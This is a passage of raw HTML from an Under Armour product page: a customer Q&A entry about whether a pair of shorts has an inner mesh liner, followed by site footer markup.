aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section data-index="2"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Does this have built in shorts or “underwear”?</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Gary T R</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">3 years ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3fdlmeeklubsnpfivddiuqivb_"/><p>these shorts feature an internal mesh liner helps moisture escape &amp; adds breathability.</p><div data-children="true"></div><label for="_R_3fdlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UAExpert</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">3 years ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Q&amp;A</button></section></div></div></div></div></div></div><div class="ProductSpecs-module-scss-module__iIP8Qq__qualtricsLink"><a href="https://ualistens.underarmour.com/jfe/form/SV_d5VhBzepbKKFO05" rel="nofollow">How would you rate our products and descriptions?</a></div></section></div></div></div></div><div class="ProductDetailContent-module-scss-module__jPYQBW__content-wrapper"><div class="Jumplink-module-scss-module__eymIpq__pdp-jumplink"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" data-variant="text"><span>Back to Top</span><span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M5 4L1.10607 7.89393C1.04749 7.95251 1.04749 8.04749 1.10607 8.10607L5 12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path vector-effect="non-scaling-stroke" d="M15.5 8H1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div><dialog aria-labelledby="notify-modal-link" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					NotifyMeModal-module-scss-module__FhLjya__notify-modal
				 Dialog-module-scss-module__eR7dda__dialog" aria-describedby="notify-modal-title"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></div></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 